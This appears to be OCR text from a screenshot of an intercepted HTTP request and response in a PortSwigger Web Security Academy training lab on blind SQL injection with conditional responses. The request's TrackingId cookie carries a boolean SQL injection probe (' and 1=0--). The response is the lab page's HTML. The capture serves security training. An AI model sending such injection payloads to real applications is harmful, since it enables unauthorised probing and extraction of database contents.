 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac5b1fad1f39a53880fd1ce600a100de.web-security-academy.net
3 Cookie: session=qGZZSz8xJp3OrC6qyAreTzwSSvsqnbEL; TrackingId=
WMT4K2EYUiELrvdl'+and+1=0--
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Render \n Actions
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with conditional responses
</h2>
22 <a class="link-back" href="https://portswigger.net/web-s
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version
24 <g>
25 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 1
</polygon>
26 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 1
? welcome 0 matches
Snipping Tool
File Edit Tools Help
New Mode
welcome 0 matches